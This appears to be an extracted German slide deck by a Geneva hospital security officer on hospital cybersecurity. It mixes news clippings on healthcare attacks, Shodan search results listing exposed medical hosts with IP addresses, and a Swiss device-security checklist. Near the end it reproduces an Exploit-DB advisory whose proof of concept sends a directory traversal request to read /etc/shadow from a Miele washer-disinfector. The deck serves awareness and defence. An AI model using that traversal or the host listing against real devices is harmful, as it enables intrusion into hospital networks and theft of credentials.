

# Spitäler und Cybersicherheit

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***Franck Calcavecchia***  
*Information security Officer*

# Un lave-vaisselle connecté permet de pirater le réseau informatique des hôpitaux

Malgré la série de catastrophes qui a affecté l'Internet des objets ces dernières années, les constructeurs d'appareils ménagers s'acharnent toujours à connecter leurs merdes à Internet.

Partager



Tweet



bad don't select me  
mars 29 2017, 9:00am



<https://motherboard.vice.com/fr/article/z49w3y/un-lave-vaisselle-connecte-permet-daccéder-au-réseau-informatique-des-hôpitaux>

# EINLEITUNG

## EINLEITUNG

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**TOTAL RESULTS**  
9,318

**TOP COUNTRIES**



Russia  
Hosts: 617

Poland  
Ukraine  
Taiwan  
Romania  
Russian Federation

**TOP SERVICES**

HTTP	TOP SERVICES	
HTTP (8080)	HTTPS	352
Kerberos	FTP	286
HTTP (81)	Telnet	185
Qconn	PPTP	154
	HTTP	134

**TOP ORGANIZATIONS**

HiNet	TOP ORGANIZATIONS	
Spoldzielnia Mieszkaniowa Polnoc	Bushehr University of Medical Sciences	115
RCS & RDS Residential	Amazon.com	60
O3Core	1&1 Internet AG	58
012 Smile	GoDaddy.com, LLC	43
	TPx Communications	34

**TOP OPERATING SYSTEMS**

Linux 2.4.x	TOP OPERATING SYSTEMS	
Linux 2.6.x	Windows 6.1	9
	Unix	5
	QTS	4
	Windows Server 2008 R2 Foundation 760...	1
	Windows 10 Pro 15063	1

**TOP PRODUCTS**

HUG Hôpitaux Universitaires Genève

SHODAN | DEVS/PROJECTS | DOCKER | VIEW FROM | medical |   Explore | Downloads | Reports | Developer Pricing | Enterprise Access

Exploits | Maps | Share Search |  Download Results |  Create Report

**TOTAL RESULTS**  
1,674

**TOP COUNTRIES**



United States  
Iran, Islamic Republic of  
Japan  
Germany  
China

**TOP SERVICES**

HTTPS	TOP SERVICES	
FTP	HTTP	134
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PPTP	FTP	286
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**TOP ORGANIZATIONS**

Bushehr University of Medical Sciences	TOP ORGANIZATIONS	
Amazon.com	1&1 Internet AG	58
1&1 Internet AG	GoDaddy.com, LLC	43
GoDaddy.com, LLC	TPx Communications	34

**TOP OPERATING SYSTEMS**

Windows 6.1	TOP OPERATING SYSTEMS	
Unix	Windows 6.1	9
QTS	Unix	5
Windows Server 2008 R2 Foundation 760...	QTS	4
Windows 10 Pro 15063	Windows Server 2008 R2 Foundation 760...	1

**TOP PRODUCTS**

**185.59.44.138**  
static.185.59.44.138.netify.com  
Netiivi Telekomunikasyon Internet. Bilg. Hiz. Tic.  
Added on 2018-04-24 13:14:50 GMT  
Turkey  
[Details](#)

HTTP/1.1 200 OK  
Transfer-Encoding: chunked  
Date: Tue, 24 Apr 2018 13:14:48 GMT  
Server: LiteSpeed  
Connection: close  
X-Powered-By: PHP/5.4.44  
Content-Type: text/html; charset=UTF-8

1000  
<!DOCTYPE html>  
<!--[if IE 8]>  
<html lang="en" class="ie8"> <![endif]-->  
<!--[if IE 9]>...

**Document Moved**  
162.41.10.154  
Wellstar Health System  
Added on 2018-04-24 13:00:38 GMT  
United States, Marietta  
Technologies:  IIS;confidence:50 [Details](#)

HTTP/1.1 301 Moved Permanently  
Content-Type: text/html; charset=UTF-8  
Location: https://www.wellstar.org/locations/pages/we...

**216.201.186.133**  
216-201-186-133.static.logixcom.net  
Logix  
Added on 2018-04-24 12:53:38 GMT  
United States, Oklahoma City  
[Details](#)

Elis Medical Center TA 624 Gen3  
user:


**96.47.48.157**  
Stanford Hospital and Clinics  
Added on 2018-04-24 12:50:51 GMT  
United States, Redwood City  
[Details](#)

220-This is a private ftp server for the sole use  
220- of Stanford University **Medical** Center. If you  
220- do not have explicit permission to use this  
220- resource, disconnect now.  
220- This is a private ftp server for the sole use  
220- of Stanford University **Medical** Center. If you  
220- do not have explicit permission to use this  
220- resource, disconnect now.

### 1. Steigende Exponierung

#### + und + Vernetzung

- Intern (Biomedizin, Bildgebung, IPR, PACS, Technik, Gebäude ...)
- Extern (Andere Spitäler, Labore, Zulieferer, Partner, Patienten ...)




#### + und + CLOUDS und Smartphones


- Laborwerte auf Smartphone
- Datenerfassung auf Tablets am Patientenbett
- Personendaten auf Smartphones/Tablets der Patienten



## 2. Rückständische Sicherheitsmassnahmen bekannt



## 3. Wert Weiterverkauf von Daten



Source: CSID

### ➤ Gründe:



Nur schwer oder unmöglich zu verändern




Braucht Monate oder Jahre bis man es überhaupt merkt



Unschuld schwer nachzuweisen

**FIGURE 3. Victims of medical identity theft report stolen IDs were used for fraudulent activities.**



Source: Accenture 2017 Consumer Survey on Healthcare Cybersecurity and Digital Trust

POSTED: 23 APR, 2018 | 4 MIN READ | THREAT INTELLIGENCE

# New Orangeworm attack group targets the healthcare sector in the U.S., Europe, and Asia

Symantec has identified a new attack group dubbed Orangeworm deploying the Kwampirs backdoor in a targeted attack campaign against the healthcare sector and related industries.

Symantec has identified a previously unknown group called Orangeworm that has been observed installing a custom backdoor called [Trojan.Kwampirs](#) within large international corporations that operate within the healthcare sector in the United States, Europe, and Asia.

First identified in January 2015, Orangeworm has also conducted targeted attacks against organizations in related

industries as part of a larger supply chain attack in order to reach their intended victims. Known victims include



**E&T** ENGINEERING AND TECHNOLOGY

Menu

## Wannacry and ransomware impact on patient care could “cause fatalities”

By James Hayes

Published Saturday, May 20, 2017

The chances of a serious patient care incident occurring as a result of ransomware have been heightened by the latest attacks on the healthcare sector and could ultimately result in fatalities, cyber-security industry

# FRÜHLING 2007: BÖSES ERWACHEN

FRÜHLING 2007: BÖSES ERWACHEN



info security

Latest

Security Spending Goes Up as Budgets Are Slashed


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INFOSECURITY MAGAZINE HOME • NEWS • #WANNACRY HITS MEDICAL DEVICES IN US

18 MAY 2017 NEWS #WannaCry hits Medical Devices in US

A woman with curly hair is lying in a hospital bed, looking up. Medical equipment is visible in the background.



NEWS

## NotPetya ransomware hits hospitals, while Shadow Brokers touts its July VIP service


U.S. hospitals were hit by the NotPetya ransomware—despite a vaccine already being available—while the Shadow Brokers touts its July dump of the month and its VIP service





### G5 Mobile Continuous Glucose Monitoring System

Dexcom received FDA approval in August for its new G5 Mobile Continuous Glucose Monitoring System, which is designed to transmit blood sugar level data from the sensors worn by the user to a smartphone. With the G5, users will not need to carry a separate receiver for the wearable device. According to Dexcom, the G5 is the first fully mobile continuous glucose monitoring system that is FDA approved for both adults and children as young as 2 with diabetes.



## Insulin Pump Susceptible to Hacking

By John P. Mello Jr.  
Oct 7, 2016 9:00 AM PT



- Risiko wird von Ausrüstern und Spitätern unterschätzt
- OS veraltet und nicht aktualisiert

## Few organisations are prepared for attacks

Does your organisation take steps to prevent attacks on medical devices?




Figure 11  
Three choi



## Medical Device Security: An Industry Under Attack and Unprepared to Defend

### Sponsored by Synopsys

Independently conducted by Ponemon Institute LLC

Publication Date: May 2017

Ponemon Institute® Research Report


■ Device Maker ■ HDO

The use

- Seit 2013 systematische Analyse aller Anfragen für ein Netzanbindung (Checkliste)
- Seit 2017 gemeinsame Version zwischen Spitätern
  - Verfügbar auf Französisch, Englisch, Italienisch und Deutsch
- 33 Grundanforderungen
  - OS-Version und Patchs
  - Authentifizierung/ Bewilligung
  - Malware
  - Zugriff Netz und Fernwartung
  - Datenschutz
  - Dokumentation
  - Audit und Logs

|   |   |   |  |
|---|---|---|--|
| <br>Hôpitaux<br>Universitaires<br>Genève | <b>Type de document</b><br>Catégorie procédurale<br>Procédure HUGIT | <b>Document d'Activité</b><br>7. Système d'information\7.1 Informatique<br>instance déclarative\7.1 | page 2/18<br>Référence<br>HUGO.SI-IN.0010R |
| PSSIT- Technical Security Standard - Information security requirements for technical equipment                              | Responsable du document   | N° de version: 3.18<br>Crée le 30/03/2013<br>Mise à jour le 31.7.2017                               | Portée HUGI                                |
| Publié par Chancellerie   | Security Object   | En vigueur à partir du 18/03/2011   |  |


  
**IT-security-of-technical-systems—Requirements**



This standard defines IT security requirements for technical systems that may be connected to a hospital's computer network. It reflects the consensus of the group of experts known as "HIT" (Hospital-Infosec-Liaison), representing public health hospitals of the following Swiss cantons: Fribourg, Geneva, Ticino, Valais and Vaud.

## Miele Professional PG 8528 - Directory Traversal

|  |  |                      |
|--|--|----------------------|
| EDB-ID: 41718  | Author: Jens Regel   | Published: 2017-03-2 |
| CVE: CVE-2017-7240   | Type: Remote   | Platform: Hardware   |
| E-DB Verified:  | Exploit: <a href="#">Download</a> / <a href="#">View Raw</a> | Vulnerable App: N/A  |

[« Previous Exploit](#)

```

1 Title:
2 =====
3 Miele Professional PG 8528 - Web Server Directory Traversal
4
5 Author:
6 =====
7 Jens Regel, Schneider & Wulf EDV-Beratung GmbH & Co. KG
8
9 CVE-ID:
10 =====
11 CVE-2017-7240
12
13 Risk Information:
14 =====
15 Risk Factor: Medium
16 CVSS Base Score: 5.0
17 CVSS Vector: CVSS2#AV:N/AC:L/Au:N/C:P/I:N/A:N
18 CVSS Temporal Vector: CVSS2#E:POC/RL:OF/RC:C
19 CVSS Temporal Score: 3.9
20
21 Timeline:
22 =====
23 2016-11-16 Vulnerability discovered
24 2016-11-10 Asked for security contact
25 2016-11-21 Contact with Miele product representative
26 2016-12-03 Send details to the Miele product representative
27 2017-01-19 Asked for update, no response
28 2017-02-03 Asked for update, no response
29 2017-03-23 Public disclosure
30
31 Status:
32 =====

```

Status:  
 =====  
 Published  
  
 Affected Products:  
 =====  
 Miele Professional PG 8528 (washer-disinfector) with ethernet interface.  
  
 Vendor Homepage:  
 =====  
[https://www.miele.co.uk/professional/large-capacity-washer-disinfectors-560.htm?mat=10339600&name=PG\\_8528](https://www.miele.co.uk/professional/large-capacity-washer-disinfectors-560.htm?mat=10339600&name=PG_8528)  
  
 Details:  
 =====  
 The corresponding embedded webserver "PST10 WebServer" typically listens to port 80 and is prone to a directory traversal attack, therefore an unauthenticated attacker may be able to exploit this issue to access sensitive information to aide in subsequent attacks.  
  
 Proof of Concept:  
 =====  
 ~\$ telnet 192.168.0.1 80  
 Trying 192.168.0.1...  
 Connected to 192.168.0.1.  
 Escape character is '^'!  
 GET ../../../../../../../../../../etc/shadow HTTP/1.1  
  
 HTTP/1.1 200 OK  
 Date: Wed, 16 Nov 2016 11:58:50 GMT  
 Server: PST10 WebServer  
 Content-Type: application/octet-stream  
 Last-Modified: Fri, 22 Feb 2013 10:04:40 GMT  
 Content-disposition: attachment; filename=".etc/shadow"  
 Accept-Ranges: bytes  
 Content-Length: 52  
  
 root:\$1\$MD0i[...snip...]Z001:10933:0:99999:7:::  
  
 Fix:  
 ====  
 We are not aware of an actual fix.

[Previous Exploit](#)

[Next Exploit »](#)

# Danke



Franck CALCAVECCHIA

(CISSP, ISO 27001LA, ISO 27005RM)

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<https://www.hug-ge.ch/>